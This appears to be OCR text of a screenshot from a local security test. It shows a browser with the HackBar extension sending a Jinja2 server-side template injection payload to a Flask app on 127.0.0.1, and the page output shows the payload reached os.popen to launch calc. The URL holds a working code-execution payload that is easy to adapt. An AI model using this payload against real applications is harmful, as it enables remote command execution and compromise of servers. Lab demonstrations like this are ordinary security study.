 GitHub - Pav-ksd-pl
22:41
123.56.128.148:5051
127.0.0.1:5000/?name={{[].__cl
view-source:127.0.0.1:5000
127.0.0.1:5000/?name={{[].__class__.__base__.__subclasses__()[133].__init__.__globals__[%27popen%27](%27calc%27)}}
更新
Hello <os._wrap_close object at 0x0000028F48B5C670>
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1:5000/?name={{[].__class__.__base__.__subclasses__()[133].__init__.__globals__['popen']('calc')}}
Use POST method
MODIFY HEADER
英
20:34
2023-07-26